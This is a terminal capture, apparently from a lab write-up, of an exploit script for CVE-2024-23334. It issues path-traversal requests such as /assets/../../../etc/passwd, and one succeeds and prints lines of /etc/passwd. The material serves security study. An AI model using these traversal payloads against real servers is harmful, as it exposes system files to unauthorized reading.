 ┌──(.env)(root㉿ fe328becd86f)-[~/tools/CVE-2024-23334]
└─# ./exploit.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync